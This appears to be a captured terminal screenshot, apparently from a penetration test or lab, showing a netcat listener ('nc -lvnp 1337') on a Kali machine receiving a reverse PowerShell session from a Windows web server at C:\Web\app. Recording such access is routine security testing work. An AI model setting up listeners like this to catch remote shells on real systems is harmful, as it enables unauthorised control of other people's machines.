 ┌──(kali㉿kali)-[~/clients]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.128.2.25] from (UNKNOWN) [10.128.2.28] 49821
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Web\app>
PS C:\Web\app>